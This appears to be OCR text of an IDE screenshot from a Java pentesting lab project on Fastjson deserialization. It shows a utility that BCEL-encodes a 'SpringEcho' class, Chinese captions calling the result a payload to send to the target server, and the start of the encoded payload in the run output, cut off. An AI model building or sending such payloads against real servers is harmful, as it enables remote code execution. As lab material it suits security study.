 fastjson-local-echo [demo] ~/pentesting/javasec/env/fastjson-local-ecl
.idea
src
main
test
java
com.fastjson.vul
pic
BCELEncode
SpringEcho
SpringEcho.class
VulApplicationTests
target
classes
generated-sources
generated-test-sources
maven-archiver
maven-status
surefire-reports
test-classes
demo-0.0.1-SNAPSHOT.jar
demo-0.0.1-SNAPSHOT.jar.original
.gitignore
mvnw
mvnw.cmd
pom.xml
README.md
对SpringEcho.class进行BCELE编码
14 byte[] bytes = Files.readAllBytes(path);
15 String result = Utility.encode(bytes, compress: true);
16 return result;
17 }
18
19
20 public static void decode(String str) throws Exception{
21 byte[] s = Utility.decode(str, uncompress: true);
22 FileOutputStream fos = new FileOutputStream( name: "payload.class");
23 fos.write(s);
24 fos.close();
25 }
26
SpringEcho.class的绝对路径
27 public static void main(String[] args) throws Exception {
28
29 System.out.println(BCELEncode.class2BCEL( classFile: "/ /fastjson-local-echo/src/test/java/com/fastjson/vul/SpringEcho.class"));
30
31 }
32
33 }
34
2 3
Database
Maven
Run: BCELEncode
最终生成的payload，用于发送到目标服务器
/Library/Java/JavaVirtualMachines/jdk1.8.0_92.jdk/Contents/Home/bin/java ...
objc[36761]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_92.jdk/Contents/Home/bin/java (0x10057d4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_92.jdk/Contents/Home/jre/lib/libinstrum
$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7d$d8V$81Zi$c4b$F$b4F$a5$f8j$t$c3$85$MLf$e2$cc$E$b1$ef$f7$c3$be$ec$a6$df$d7u$X$ae$ddD$bf$f6$d3$af$eb$$$ba$ea$b6$ab$ae$ba$ea$7fP$7bnf$C$89$d0$afeq$ee$bd$e7$fe$ce$e
Process finished with exit code 0